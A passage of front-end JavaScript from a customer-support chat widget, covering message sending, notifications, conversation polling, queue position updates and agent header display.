                            if (payload) {
                                payload['original-message'] = message;
                                payload['original-message-language'] = language;
                            } else {
                                payload = { 'original-message': message, 'original-message-language': language };
                            }
                            if (response[0]) {
                                message = response[0];
                            }
                        }
                        this.sendMessage(user_id, message, attachments, onSuccess, payload, conversation_status_code);
                    });
                    is_return = true;
                }
            }
            this.busy(true);
            if (is_user) {
                chat_textarea.val('').css('height', '');
                chat_editor.find('.sb-attachments').html('');
            }
            chat_editor.sbActive(false);
            if (is_return) {
                return;
            }
            if (conversation_status_code === false && user_id == bot_id) {
                conversation_status_code = 'skip';
            }
            if (!admin && is_user && !is_dialogflow_human_takeover) {
                conversation_status_code = 2;
            }

            // Send message
            if (message || attachments.length || payload) {
                let message_response = { user_id: user_id, user: activeUser(), conversation_id: conversation.id, conversation: conversation, conversation_status_code: conversation_status_code, attachments: attachments };
                SBF.ajax({
                    function: 'send-message',
                    user_id: user_id,
                    conversation_id: conversation.id,
                    message: message,
                    attachments: attachments,
                    conversation_status_code: conversation_status_code,
                    queue: !admin && CHAT_SETTINGS.queue && is_user,
                    payload: payload,
                    recipient_id: admin ? activeUser().id : false
                }, (response) => {
                    let send_slack = admin || !is_dialogflow_human_takeover || response.human_takeover_active

                    // Update the dashboard conversations area
                    if (!admin && user_id == bot_id) {
                        if (this.dashboard) {
                            this.updateConversations();
                        } else if (!this.chat_open) {
                            this.updateNotifications(conversation.id, response.id);
                        }
                    }

                    // Update the chat current conversation
                    if ((admin && !this.user_online) || (!admin && !this.agent_online)) {
                        this.update();
                    }

                    // Follow up and offline messages
                    if (!admin && is_user && !dialogflow_human_takeover) {
                        this.followUp();
                        this.offlineMessage();
                    }

                    // Dialogflow
                    if (!admin && is_user && (!payload || (payload.id != 'sb-human-takeover' && SBF.null(payload['skip-dialogflow'])))) {
                        SBApps.dialogflow.message(message, attachments);
                    }

                    // Slack and visitor to lead
                    if (!admin && is_user && activeUser().type == 'visitor') {
                        SBF.ajax({ function: 'update-user-to-lead', user_id: user_id }, () => {
                            activeUser().set('user_type', 'lead');
                            if (CHAT_SETTINGS.slack_active && send_slack) {
                                this.slackMessage(user_id, activeUser().name, activeUser().image, message, attachments);
                            }
                        });
                    } else if (send_slack && !this.skip) {
                        if (admin && SB_ADMIN_SETTINGS.slack_active) {
                            this.slackMessage(activeUser().id, SB_ACTIVE_AGENT.full_name, SB_ACTIVE_AGENT.profile_image, message, attachments);
                        } else if (CHAT_SETTINGS.slack_active) {
                            this.slackMessage(activeUser().id, (is_user ? activeUser().name : CHAT_SETTINGS.bot_name), (is_user ? activeUser().image : CHAT_SETTINGS.bot_image), message, attachments);
                        }
                    }

                    // Language detection
                    if (is_user && CHAT_SETTINGS.language_detection && conversation && message.split(' ').length > 1 && !SBF.storage('language-detection-completed')) {
                        SBF.ajax({ function: 'google-language-detection-update-user', user_id: user_id, string: message, token: SBApps.dialogflow.token }, (response) => {
                            if (response) {
                                CHAT_SETTINGS.translations = response;
                            }
                        });
                        SBF.storage('language-detection-completed', true);
                    }

                    // Articles
                    if (this.articles && !admin && CHAT_SETTINGS.articles && !CHAT_SETTINGS.office_hours && !this.isInitDashboard()) {
                        setTimeout(() => {
                            if (this.conversation && conversation.id == this.conversation.id) {
                                this.sendMessage(bot_id, '[articles]');
                                this.scrollBottom();
                                this.articles = false;
                            }
                        }, 5000);
                    }

                    // Queue
                    if (response.queue) {
                        this.queue(this.conversation.id);
                    }

                    // Events
                    message_response.message = response.message;
                    message_response.message_id = response.id;
                    SBF.event('SBMessageSent', message_response);
                    if (tickets) {
                        SBTickets.onMessageSent();
                    }
                    if (onSuccess) {
                        onSuccess(message_response);
                    }
                    if (response.notifications.length) {
                        SBF.event('SBNotificationsSent', response.notifications);
                    }

                    // Miscellaneous
                    if (this.skip) {
                        this.skip = false;
                    }
                    this.busy(false);
                });

                // Display the message as sending in progress
                if (is_user) {
                    message = SBF.escape(message);
                    chat.append((new SBMessage({ id: 'sending', profile_image: (admin ? SB_ACTIVE_AGENT.profile_image : activeUser().image), full_name: admin ? SB_ACTIVE_AGENT.full_name : activeUser().name, creation_time: '0000-00-00 00:00:00', message: message.replaceAll('<', '&lt;'), user_type: (admin ? 'agent' : 'user') })).getCode().replace('<div class="sb-time"></div>', `<div class="sb-time">${sb_('Sending')}<i></i></div>`));
                }
                if (!this.dashboard && (is_user || this.isBottom())) {
                    this.scrollBottom();
                }
            } else {
                this.busy(false);
            }
        },

        // Update message
        updateMessage: function (message_id, message = '') {
            SBF.ajax({
                function: 'update-message',
                message_id: message_id,
                message: message
            });
        },

        // Email notifications
        sendEmail: function (message, attachments, send_to_active_user = false, onSuccess = false) {
            let recipient_id = send_to_active_user ? (send_to_active_user === true ? activeUser().id : send_to_active_user) : this.getRecipientUserID();
            if (!admin && !isNaN(recipient_id) && this.agent_online) {
                return false;
            }
            SBF.ajax({
                function: 'create-email',
                recipient_id: recipient_id,
                sender_name: admin ? (send_to_active_user ? SB_ACTIVE_AGENT.full_name : activeUser().name) : (send_to_active_user ? CHAT_SETTINGS.bot_name : activeUser().name),
                sender_profile_image: admin ? (send_to_active_user ? SB_ACTIVE_AGENT.profile_image : activeUser().name) : (send_to_active_user ? CHAT_SETTINGS.bot_image : activeUser().image),
                message: message,
                attachments: attachments,
                department: this.conversation ? this.conversation.get('department') : false,
                conversation_id: this.conversation ? this.conversation.id : false
            }, (response) => {
                if (onSuccess) onSuccess(response);
            });
        },

        // SMS notifications
        sendSMS: function (message) {
            let recipient_id = this.getRecipientUserID();
            if (!admin && !isNaN(recipient_id) && this.agent_online) return false;
            SBF.ajax({
                function: 'send-sms',
                to: recipient_id,
                message: message,
                conversation_id: this.conversation ? this.conversation.id : false
            }, (response) => {
                if (response.status == 'sent' || response.status == 'queued') {
                    SBF.event('SBSMSSent', { recipient_id: this.getRecipientUserID(), message: message, response: response });
                } else if (response.message) {
                    SBF.error(response.message, 'SBChat.sendSMS');
                }
            });
        },

        // Desktop notifications
        desktopNotification: function (title, message, icon, conversation_id = false, user_id = false) {
            if (Notification.permission !== 'granted') {
                Notification.requestPermission();
            } else {
                let notify = SBF.serviceWorker.sw.showNotification(title, {
                    body: (new SBMessage()).strip(message),
                    icon: icon.indexOf('user.svg') > 0 ? CHAT_SETTINGS.notifications_icon : icon
                });
                notify.onclick = () => {
                    if (admin) {
                        if (conversation_id) {
                            SBAdmin.conversations.openConversation(conversation_id, user_id == false ? activeUser().id : user_id);
                            SBAdmin.conversations.update();
                        } else if (user_id) {
                            SBAdmin.profile.show(user_id);
                        }
                    } else {
                        this.start();
                    }
                    window.focus();
                }
            }
        },

        // Returns the recipient user ID 
        getRecipientUserID: function () {
            return admin ? activeUser().id : (this.lastAgent(false) ? this.lastAgent(false).user_id : (SBF.null(this.conversation.get('agent_id')) ? (SBF.null(this.conversation.get('department')) ? 'agents' : 'department-' + this.conversation.get('department')) : this.conversation.get('agent_id')));
        },

        // Editor submit message
        submit: function () {
            if (!this.is_busy) {
                if (audio_recorder_dom && audio_recorder_dom.sbActive()) {
                    let button = audio_recorder_dom.find('.sb-btn-mic');
                    audio_recorder_dom.sbActive(false);
                    if (button.hasClass('sb-icon-pause')) {
                        button.click();
                    }
                    setTimeout(() => {
                        if (audio_recorder_chunks.length) {
                            let form = new FormData();
                            let is_wav = this.conversation && this.conversation.get('source') == 'ig';
                            form.append('file', new File([new Blob(audio_recorder_chunks, { type: is_wav ? 'audio/wav' : 'audio/mp3' })], 'voice_message.' + (is_wav ? 'wav' : 'mp3')));
                            SBF.upload(form, (response) => {
                                SBChat.uploadResponse(response);
                                this.submit();
                            });
                        } else {
                            this.submit();
                        }
                        audio_recorder_dom.find('.sb-icon-close').click();
                    }, 100);
                    return;
                }
                this.sendMessage();
                if (CHAT_SETTINGS.cron_email_piping_active) {
                    setInterval(() => {
                        SBF.ajax({ function: 'email-piping' });
                    }, 60000);
                    CHAT_SETTINGS.cron_email_piping_active = false;
                }
                if (init_push_notifications) {
                    SBF.serviceWorker.initPushNotifications();
                }
            }
        },

        // Initialize the chat
        initChat: function () {
            if (admin) return;
            SBF.getActiveUser(true, () => {
                let active = activeUser() !== false;
                let user_type = active ? activeUser().type : false;
                if (!tickets && CHAT_SETTINGS.popup && !storage('popup') && (!mobile || !CHAT_SETTINGS.popup_mobile_hidden)) {
                    this.popup();
                }
                SBChat.automations.runAll();
                if (!tickets && CHAT_SETTINGS.privacy && !CHAT_SETTINGS.registration_required && !storage('privacy-approved')) {
                    this.privacy();
                    return;
                }
                if (typeof Notification !== ND && !CHAT_SETTINGS.push_notifications_users && (['all', 'users'].includes(CHAT_SETTINGS.desktop_notifications) || (admin && CHAT_SETTINGS.desktop_notifications == 'agents'))) {
                    this.desktop_notifications = true;
                }
                if (['all', 'users'].includes(CHAT_SETTINGS.flash_notifications) || (admin && CHAT_SETTINGS.flash_notifications == 'agents')) {
                    this.flash_notifications = true;
                }
                if (this.registration(true) && !tickets) {
                    this.registration();
                    if (!active && CHAT_SETTINGS.visitors_registration) {
                        this.addUserAndLogin();
                    }
                    return;
                }
                if (!active && (typeof SB_WP_WAITING_LIST !== ND || CHAT_SETTINGS.visitors_registration || CHAT_SETTINGS.welcome || CHAT_SETTINGS.subscribe || tickets) && (!tickets || !CHAT_SETTINGS.tickets_registration_required)) {
                    this.addUserAndLogin(() => {
                        this.welcome();
                        this.subscribe();
                        SBApps.woocommerce.waitingList();
                        this.finalizeInit();
                    });
                } else if (!this.conversation && active) {
                    this.populateConversations();
                } else {
                    this.finalizeInit();
                }
                if (CHAT_SETTINGS.header_name && active && user_type == 'user' && !tickets) {
                    chat_header.find('.sb-title').html(`${sb_('Hello')} ${activeUser().nameBeautified}!`);
                }
                this.welcome();
                this.subscribe();
                if (!SBPusher.active) {
                    setInterval(() => {
                        this.updateConversations();
                        this.updateUsersActivity();
                    }, 10200);
                }
                SBApps.woocommerce.waitingList();
                this.scrollBottom(true);
            });
        },

        finalizeInit: function () {
            if (!this.initialized) {
                main.attr('style', '');
                if (!admin && !tickets) {
                    if (this.isInitDashboard()) {
                        this.showDashboard();
                    }
                    if (!mobile && window.innerHeight < 760) {
                        main.find(' > .sb-body').css('max-height', (window.innerHeight - 130) + 'px');
                    }
                }
                this.initialized = true;
                if (!admin) {
                    if (activeUser() && !this.registration(true)) {
                        if (storage('open-conversation')) {
                            this.openConversation(storage('open-conversation'));
                        }
                        if (SBF.getURL('conversation')) {
                            this.openConversation(SBF.getURL('conversation'));
                        }
                    }
                    if (!this.chat_open && ((!mobile && storage('chat-open')) || SBF.getURL('chat') == 'open') || SBF.getURL('conversation')) {
                        setTimeout(() => { this.start(); }, 500);
                    }
                    if (CHAT_SETTINGS.woocommerce_returning_visitor) {
                        if (storage('returning-visitor') === false) {
                            SBF.storageTime('returning-visitor');
                        } else if (SBF.storageTime('returning-visitor', 24) && !storage('returning-visitor-processed')) {
                            setTimeout(() => {
                                SBF.ajax({
                                    function: 'woocommerce-returning-visitor'
                                }, () => {
                                    storage('returning-visitor-processed', true);
                                });
                            }, 15000);
                        }
                    }
                    if (CHAT_SETTINGS.timetable_type) {
                        SBChat.offlineMessage();
                    }
                    if (CHAT_SETTINGS.queue_human_takeover && SBApps.dialogflow.humanTakeoverActive()) {
                        CHAT_SETTINGS.queue = true;
                    }
                    $(window).on('resize', function () {
                        if (!mobile && window.innerHeight < 760) {
                            main.find(' > .sb-body').css('max-height', (window.innerHeight - 130) + 'px');
                        }
                    });
                }
                if (tickets) {
                    SBTickets.init();
                }
                SBF.event('SBInit');
            }
        },

        // Initialize the chat settings and open the chat
        start: function () {
            if (this.initialized) {
                this.populate();
                this.headerAgent();
                this.updateUsersActivity();
                this.startRealTime();
                this.popup(true);
                if (this.conversation) {
                    this.updateNotifications(this.conversation.id);
                }
                main.sbActive(true);
                $('body').addClass('sb-chat-open');
                this.chat_open = true;
                if (CHAT_SETTINGS.welcome_trigger == 'open') {
                    this.welcome();
                }
                SBApps.martfury.privateChat();
                this.calculateLabelDates();
            }
        },

        // Open or close the chat
        open: function (open = true) {
            if (open && !this.chat_open) {
                this.start();
                this.chat_open = true;
                this.startRealTime();
                main.sbActive(true);
                $('body').addClass('sb-chat-open');
                storage('chat-open', true);
                if (this.conversation) {
                    storage('last-open-message', this.conversation.getLastMessage().id);
                }
                if (mobile) {
                    history.pushState({ 'chat-open': true }, '', '');
                }
                SBF.event('SBChatOpen');
            } else if (!open && this.chat_open) {
                main.sbActive(false);
                this.stopRealTime();
                this.chat_open = false;
                storage('chat-open', false);
                $('body').removeClass('sb-chat-open');
                SBF.event('SBChatClose');
            }
        },

        // Get a full conversation and display it in the chat
        openConversation: function (conversation_id) {
            activeUser().getFullConversation(conversation_id, (response) => {
                if (!response.id || !SBChat.isConversationAllowed(response.get('source'), response.status_code)) {
                    storage('open-conversation', '');
                    return false;
                }
                this.setConversation(response);
                this.hideDashboard();
                this.populate();
                this.main_header = false;
                if (storage('chat-open')) {
                    SBChat.open();
                }
                if (storage('queue') == conversation_id) {
                    this.queue(conversation_id);
                }
                if (this.chat_open || tickets) {
                    this.updateNotifications(conversation_id);
                }
                if (tickets) {
                    SBTickets.activateConversation(response);
                }
                storage('open-conversation', conversation_id);
                SBF.event('SBConversationOpen', response);
            });
        },

        // Update the active conversation with the latest messages
        update: function () {
            if (this.conversation) {
                if (this.is_busy_update) return;
                let last_message = this.conversation.getLastMessage();
                let is_update = false;
                SBF.ajax({
                    function: 'get-new-messages',
                    conversation_id: this.conversation.id,
                    datetime: this.datetime_last_message_conversation,
                    last_id: this.id_last_message_conversation
                }, (response) => {
                    let count = response.length;
                    this.is_busy_update = false;
                    if (this.conversation) {
                        if (Array.isArray(response) && count > 0 && (!last_message || last_message.id != response[count - 1].id || last_message.message != response[count - 1].message || last_message.payload != response[count - 1].payload || last_message.attachments != response[count - 1].attachments)) {
                            let code = '';
                            let messages = [];
                            let id_check = [];
                            let dialogflow_activation = false;

                            // Generate and add the new messages
                            this.calculateLabelDateFirst();
                            for (var i = 0; i < count; i++) {
                                if (!id_check.includes(response[i].id)) {
                                    let message = new SBMessage(response[i]);
                                    let payload = message.payload();
                                    this.id_last_message_conversation = message.id;
                                    this.datetime_last_message_conversation = message.get('creation_time');

                                    // Payload
                                    if (!['boolean', 'string'].includes(typeof payload)) {
                                        if (payload.event) {
                                            let event = payload.event;
                                            if ((event == 'delete-message' && this.conversation.getMessage(message.id) !== false) || (!admin && !message.message && !message.attachments.length && !payload)) {
                                                this.deleteMessage(message.id);
                                            }
                                            if (event == 'woocommerce-update-cart' && !admin) {
                                                SBApps.woocommerce.updateCart(payload.action, payload.id);
                                            }
                                            if (!SBApps.dialogflow.active() && (event == 'conversation-status-update-3' || event == 'conversation-status-update-4' || event == 'activate-bot')) {
                                                SBApps.dialogflow.active('activate');
                                                dialogflow_activation = true;
                                            }
                                            if (event == 'conversation-status-update-3' && ((!tickets && CHAT_SETTINGS.close_chat) || (tickets && CHAT_SETTINGS.tickets_close))) {
                                                this.closeChat(false);
                                                return;
                                            }
                                        }
                                        if (payload['human-takeover'] && CHAT_SETTINGS.queue_human_takeover) {
                                            CHAT_SETTINGS.queue = true;
                                            SBChat.queue(SBChat.conversation.id);
                                        }
                                    }

                                    // Message
                                    if (this.conversation.getMessage(response[i].id)) {
                                        this.conversation.updateMessage(message.id, message);
                                        chat.find(`[data-id="${message.id}"]`).replaceWith(message.getCode());
                                        is_update = true;
                                    } else {
                                        if (message.message || message.attachments.length) {
                                            chat.find(`[data-id="sending"]`).remove();
                                        }
                                        if (this.conversation.id == response[i].conversation_id) {
                                            this.conversation.addMessages(message);
                                            code += message.getCode();
                                            is_update = false;
                                        }
                                    }
                                    this.conversation.updateMessagesStatus();
                                    messages.push(message);
                                    id_check.push(message.id);
                                    if (this.chat_open) {
                                        storage('last-open-message', message.id);
                                    }
                                    if (!admin && ((this.dashboard || !this.chat_open || !this.tab_active) && (message.get('user_id') != activeUser().id) && (message.message || message.attachments.length))) {
                                        this.updateNotifications(this.conversation.id, message.id);
                                    }
                                }
                            }
                            chat.append(code);

                            // Update status code
                            let last_message = this.conversation.getLastMessage();
                            let user_type = last_message ? last_message.get('user_type') : false;
                            let is_agent = SBF.isAgent(user_type);
                            if (!admin && is_agent && user_type != 'bot') {
                                if (this.chat_open) {
                                    if (last_message && last_message.message.indexOf('sb-rich-success') == -1) {
                                        this.setConversationStatus(0);
                                    }
                                    if (CHAT_SETTINGS.follow) {
                                        clearTimeout(timeout);
                                    }
                                }
                                if (!dialogflow_activation) {
                                    SBApps.dialogflow.active(false);
                                }
                            }

                            // Queue
                            if (storage('queue') == this.conversation.id && is_agent && user_type != 'bot') {
                                this.queue('clear');
                            }

                            // Flash notifications
                            if (!(SBF.null(messages[0].message) && SBF.null(messages[0].attachments)) || count != 1) {
                                if (!admin && !this.tab_active) {
                                    this.flashNotification();
                                }

                                // Sound notifications
                                if (this.audio && ((!admin && (is_agent || user_type == 'bot')) || (admin && !SBF.isAgent(user_type)))) {
                                    this.playSound();
                                }
                            }

                            // Miscellaneous
                            this.headerAgent();
                            if (!this.dashboard && !is_update) {
                                this.scrollBottom();
                                setTimeout(() => { this.scrollBottom() }, 300);
                            }
                            if (CHAT_SETTINGS.auto_open && (this.dashboard || !this.chat_open)) {
                                this.open();
                            }
                            this.typing(-1, 'stop');
                            this.busy(false);
                            SBF.event('SBNewMessagesReceived', { messages: messages, conversation_id: this.conversation.id });
                            if (tickets) {
                                SBTickets.onNewMessageReceived(messages[0], this.conversation.id);
                            }
                        }
                    }
                });
                this.is_busy_update = true;
                setTimeout(() => { this.is_busy_update = false }, 5000);
            } else {
                this.updateConversations();
            }
        },

        // Update the user conversations list with the latest conversations and messages
        updateConversations: function () {
            if (activeUser()) {
                SBF.ajax({
                    function: 'get-new-user-conversations',
                    datetime: this.id_last_message
                }, (response) => {
                    if (response.length) {
                        this.id_last_message = response[0].message_id;
                        if (this.chat_open) {
                            storage('last-open-message', this.id_last_message);
                        }
                        for (var i = 0; i < response.length; i++) {
                            let status_code = response[i].conversation_status_code;
                            if (!SBChat.isConversationAllowed(response[i].source, status_code)) {
                                continue;
                            }
                            let conversation_id = response[i].conversation_id;
                            let message = new SBMessage(response[i]);
                            let conversation = new SBConversation([message], response[i]);
                            let is_new = activeUser().addConversation(conversation);

                            // Red notifications
                            if (response[i].message_user_id != activeUser().id && (this.conversation.id != conversation_id || !this.chat_open) && (message.message || message.attachments.length)) {
                                this.updateNotifications(conversation_id, message.id);
                                if (CHAT_SETTINGS.auto_open) {
                                    this.open();
                                }
                            }

                            // Payload
                            let payload = message.payload();
                            if (typeof payload !== 'boolean' && payload.event) {
                                let event = payload.event;
                                if (event == 'open-chat') {
                                    if (this.conversation.id != conversation_id || this.dashboard) {
                                        this.openConversation(conversation_id);
                                    }
                                    if (!mobile) {
                                        setTimeout(() => { this.open() }, 500);
                                    }
                                }
                                if (!message.message && !message.attachments.length) {
                                    continue;
                                }
                            }

                            if (!this.tab_active) {

                                // Desktop notifications
                                if (this.desktop_notifications) {
                                    SBChat.desktopNotification(message.get('full_name'), message.message, message.get('profile_image'));
                                }

                                // Flash notifications
                                if (this.flash_notifications) {
                                    this.flashNotification();
                                }

                                // Sound notifications
                                if (!admin && this.audio && CHAT_SETTINGS.sound && (!this.chat_open || this.dashboard || this.conversation.id != conversation_id) && !(SBF.null(message.message) && SBF.null(message.attachments))) {
                                    this.playSound();
                                }
                            }
                            if (is_new) {
                                SBF.event('SBNewConversationReceived', conversation);
                            }
                            if (tickets) {
                                SBTickets.onConversationReceived(conversation);
                            }
                        }
                        if (this.conversation) {
                            this.conversation.updateMessagesStatus();
                        }
                        main.find('.sb-user-conversations').html(activeUser().getConversationsCode());
                        main.find('.sb-dashboard-conversations').setClass('sb-conversations-hidden', main.find('.sb-user-conversations > li').length > 3);
                    }
                });
            }
        },

        // Generate the conversation code and display it
        populate: function () {
            if (this.conversation) {
                let code = '';
                let notify = chat.find(' > .sb-notify-message');
                let last_date = false;
                let conversation_id = this.conversation.id;
                for (var i = 0; i < this.conversation.messages.length; i++) {
                    let message = this.conversation.messages[i];
                    let current_date = SBF.beautifyTime(message.get('creation_time'));
                    if (current_date.includes('today')) {
                        current_date = `<span>${sb_('Today')}</span>`;
                    }
                    if (current_date != last_date && (message.message || message.attachments.length)) {
                        code += `<div class="sb-label-date">${current_date}</div>`;
                        last_date = current_date;
                    }
                    code += message.getCode();
                }
                chat.html((notify.length ? notify[0].outerHTML : '') + code);
                if (!this.dashboard) {
                    this.scrollBottom();
                    this.calculateLabelDates();
                    if ((admin && SB_ADMIN_SETTINGS.notify_email_cron) || (!admin && CHAT_SETTINGS.notify_email_cron)) {
                        let last_message = this.conversation.getLastUserMessage(false, !admin);
                        if (last_message && last_message.id != storage('email-cron-' + conversation_id)) {
                            SBF.ajax({ function: 'remove-email-cron', conversation_id: conversation_id });
                            storage('email-cron-' + conversation_id, last_message.id);
                        }
                    }
                }
            } else if (activeUser() && !activeUser().isConversationsEmpty()) {
                if (CHAT_SETTINGS.disable_dashboard) {
                    this.openConversation(activeUser().conversations[0].id);
                } else {
                    this.showDashboard();
                }
            }
        },

        // Populate the dashboard with all conversations
        populateConversations: function (onSuccess = false) {
            if (!this.is_busy_populate && activeUser()) {
                this.is_busy_populate = true;
                setTimeout(() => { this.is_busy_populate = false }, 5000);
                activeUser().getConversations((response) => {
                    let count = response.length;
                    let converstion_ids = [];
                    if (count) {
                        let now = Date.now();
                        let last_message = response[0].messages[0];
                        this.id_last_message = last_message.id;
                        for (var i = 0; i < count; i++) {
                            converstion_ids.push(response[i].id);
                            if (!tickets && (response[i].status_code == 1 && storage('last-open-message') != last_message.id) && (!this.conversation || this.conversation.id != response[i].id)) {
                                this.updateNotifications(response[i].id, last_message.id);
                            }
                            if (!mobile && (now - SBF.UTC(response[i].messages[0].get('creation_time'))) < 6000) {
                                this.open();
                            }
                        }
                        main.find('.sb-user-conversations').html(activeUser().getConversationsCode());
                        main.find('.sb-dashboard-conversations').setClass('sb-conversations-hidden', main.find('.sb-user-conversations > li').length > 3);
                    }
                    main.setClass('sb-no-conversations', !count);
                    if ((!this.initialized || force_action == 'open-conversation') && count == 1 && !this.isInitDashboard() && !storage('open-conversation')) {
                        this.openConversation(activeUser().conversations[0].id);
                        if (force_action == 'open-conversation') {
                            force_action = '';
                        }
                    }
                    for (var i = 0; i < SBChat.notifications.length; i++) {
                        this.updateNotifications(SBChat.notifications[i][0], converstion_ids.includes(SBChat.notifications[i][0]) ? SBChat.notifications[i][1] : false);
                    }
                    if (onSuccess) {
                        onSuccess(response);
                    }
                    this.finalizeInit();
                    SBF.event('SBPopulateConversations', { conversations: response });
                });
            }
        },

        // Create a new conversation and optionally send the first message
        newConversation: function (status_code, user_id = - 1, message = '', attachments = [], department = null, agent_id = null, onSuccess = false) {
            if (activeUser()) {
                SBF.ajax({
                    function: 'new-conversation',
                    status_code: status_code,
                    title: tickets ? main.find('.sb-ticket-title input').val() : null,
                    department: SBF.null(department) ? this.default_department : department,
                    agent_id: SBF.null(agent_id) ? this.default_agent : agent_id,
                    tags: this.default_tags,
                    source: tickets ? 'tk' : ''
                }, (response) => {
                    if (SBF.errorValidation(response, 'user-not-found')) {
                        this.addUserAndLogin(() => {
                            this.newConversation(status_code, user_id, message, attachments, department, agent_id, onSuccess);
                        });
                        return;
                    }
                    let conversation = new SBConversation([], response.details);
                    this.setConversation(conversation);
                    if (message || attachments.length) {
                        this.sendMessage(user_id, message, attachments);
                    }
                    if (user_id != bot_id) {
                        setTimeout(() => { this.queue(conversation.id) }, 1000);
                    }
                    activeUser().conversations.push(conversation);
                    if (onSuccess) {
                        onSuccess(conversation);
                    }
                });

            } else {
                SBF.error('activeUser() not setted', 'SBChat.newConversation');
            }
        },

        // Set an existing conversation as active conversation
        setConversation: function (conversation) {
            if (conversation instanceof SBConversation) {
                let conversations = activeUser().conversations;
                this.conversation = conversation;
                this.id_last_message_conversation = !this.conversation.getLastMessage() ? 0 : this.conversation.getLastMessage().id;
                this.datetime_last_message_conversation = this.conversation.getLastMessage() == false ? '2000-01-01 00:00:00' : this.conversation.getLastMessage().get('creation_time');
                if (conversation.id != this.conversation.id) {
                    this.queue(conversation.id);
                }
                for (var i = 0; i < conversations.length; i++) {
                    if (conversations[i].id == conversation.id) {
                        conversations[i] = conversation;
                        break;
                    }
                }
                storage('open-conversation', conversation.id);
                SBF.event('SBActiveConversationChanged', conversation);
            } else {
                SBF.error('Value not of type SBConversation', 'SBChat.setConversation');
            }
        },

        // Manage all the queue functionalities
        queue: function (conversation_id) {
            if (conversation_id == 'clear') {
                main.removeClass('sb-notify-active sb-queue-active');
                chat.find(' > .sb-notify-message').remove();
                clearInterval(this.queue_interval);
                this.queue_interval = false;
                storage('queue', '');
                if (CHAT_SETTINGS.queue_sound && !SBChat.tab_active) {
                    SBChat.playSound(999);
                }
                return;
            }
            if (!admin && CHAT_SETTINGS.queue) {
                SBF.ajax({
                    function: 'queue',
                    conversation_id: conversation_id,
                    department: this.conversation.get('department')
                }, (response) => {
                    chat.find(' > .sb-notify-message').remove();
                    let position = response[0];
                    if (position == 0) {
                        this.queue('clear');
                    } else {
                        let time = (!CHAT_SETTINGS.queue_response_time ? 5 : parseInt(CHAT_SETTINGS.queue_response_time)) * position;
                        let text = sb_(!CHAT_SETTINGS.queue_message ? 'Please wait for an agent. You are number {position} in the queue. Your waiting time is approximately {minutes} minutes.' : CHAT_SETTINGS.queue_message).replace('{position}', '<b>' + position + '</b>').replace('{minutes}', '<b>' + time + '</b>');
                        if (response[1]) {
                            chat.prepend(`<div class="sb-notify-message sb-rich-cnt"><div class="sb-cnt"><div class="sb-message">${text}</div></div></div>`);
                        }
                        if (this.queue_interval === false) {
                            this.queue_interval = setInterval(() => { this.queue(conversation_id) }, 10100);
                            if (response[1]) {
                                main.addClass('sb-notify-active sb-queue-active');
                            }
                            storage('queue', conversation_id);
                        }
                    }
                    SBF.event('SBQueueUpdate', position);
                });
            }
        },

        // Get the departments details and generate the department code
        getDepartmentCode(department_id, onSuccess) {
            if (this.departments) {
                if (department_id == 'all') {
                    let code = '';
                    for (var key in this.departments) {
                        this.getDepartmentCode(this.departments[key].id, (response) => { code += response; });
                    };
                    onSuccess(code);
                } else {
                    onSuccess(`<div data-color="${this.departments[department_id].color}">${this.departments[department_id].image ? `<img loading="lazy" src="${this.departments[department_id].image}" />` : ''}<div>${this.departments[department_id].name}<div></div>`);
                }
            } else {
                SBF.ajax({
                    function: 'get-departments'
                }, (response) => {
                    if (response) {
                        this.departments = response;
                        this.getDepartmentCode(department_id, onSuccess);
                    }
                });
            }
        },

        // Start and stop the real time check of new messages
        startRealTime: function () {
            if (SBPusher.active) return;
            this.stopRealTime();
            this.real_time = setInterval(() => {
                this.update();
                this.typing(admin ? (activeUser() ? activeUser().id : -1) : this.agent_id, 'check');
            }, 1000);
        },

        stopRealTime: function () {
            clearInterval(this.real_time);
        },

        // Check if the agent is online and set the online status of the active user
        updateUsersActivity: function () {
            if (activeUser()) {
                SBF.updateUsersActivity(activeUser().id, this.agent_id, (response) => {
                    if (!this.typing_settings.typing) {
                        if (response == 'online' || this.agent_id == bot_id) {
                            $(chat_status).addClass('sb-status-online').html(sb_('Online'));
                            this.agent_online = this.agent_id != bot_id;
                        } else {
                            $(chat_status).removeClass('sb-status-online').html(sb_('Away'));
                            this.agent_online = false;
                        }
                    }
                });
            }
        },

        // Show the loading icon and put the chat in busy mode
        busy: function (value) {
            if (chat_editor) {
                chat_editor.find('.sb-loader').sbActive(value);
            }
            this.is_busy = value;
            SBF.event('SBBusy', value);
        },

        // Manage the agent header
        headerAgent: function () {
            if (!admin && !tickets && !this.dashboard && this.conversation && (this.agent_id == -1 || (this.conversation.getLastMessage() && SBF.isAgent(this.conversation.getLastMessage().get('user_type')) && this.conversation.getLastMessage().get('user_id') != this.agent_id))) {
                let agent = this.lastAgent();
                if (agent) {
                    this.agent_id = agent.user_id;
                    this.headerReset();
                    chat_header.addClass('sb-header-agent').attr('data-agent-id', this.agent_id).html(`<div class="sb-dashboard-btn sb-icon-arrow-left"></div><div class="sb-profile"><img loading="lazy" src="${agent['profile_image']}" /><div><span class="sb-name">${agent['full_name']}</span><span class="sb-status">${sb_('Away')}</span></div><i class="sb-icon sb-icon-close ${CHAT_SETTINGS.close_chat ? 'sb-close-chat' : 'sb-responsive-close-btn'}"></i></div><div class="sb-label-date-top"></div>`);
                    chat_status = chat_header.find('.sb-status');
                    this.updateUsersActivity();
                    label_date = chat_header.find('.sb-label-date-top');
                    if (SBF.storageTime('header-animation', 1)) {
                        this.headerAnimation();
                    }
                }
            }
        },

        headerReset: function () {
            if (this.start_header == false) {
                this.start_header = [chat_header.html(), chat_header.attr('class')];
            }
            chat_header.removeClass('sb-header-main sb-header-brand sb-header-agent sb-header-minimal');
            this.main_header = false;
        },

        headerAnimation: function () {
            chat_header.addClass('sb-header-animation');
            setTimeout(() => { chat_header.removeClass('sb-header-animation') }, 8000);
            SBF.storageTime('header-animation');
        },

        // Return the last agent of the active conversation
        lastAgent: function (bot = true) {
            let agent = false;
            if (this.conversation) {
                let message = this.conversation.getLastUserMessage(false, bot ? 'all' : true);
                if (message) {
                    agent = { user_id: message.get('user_id'), full_name: message.get('full_name'), profile_image: message.get('profile_image') };
                }
            }
            return agent;
        },

        // Scroll the chat to the bottom
        scrollBottom: function (top = false) {
            label_date_show = false;
            setTimeout(() => { label_date_show = true }, 1000);
            setTimeout(() => {
                chat_scroll_area.scrollTop(top ? 0 : chat_scroll_area[0].scrollHeight);
                this.scrollHeader();
            }, 20);
        },

        // Check if the chat is at bottom
        isBottom: function () {
